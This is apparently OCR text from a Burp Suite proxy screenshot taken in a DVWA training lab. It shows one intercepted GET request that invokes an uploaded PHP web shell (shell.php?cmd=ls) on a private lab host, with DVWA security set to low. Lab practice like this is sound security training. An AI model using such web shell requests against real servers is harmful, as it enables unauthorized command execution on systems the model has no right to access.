 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.6.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=0f78da97955cdaf2fe9cecf7e2ff5f60
10 Connection: close
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes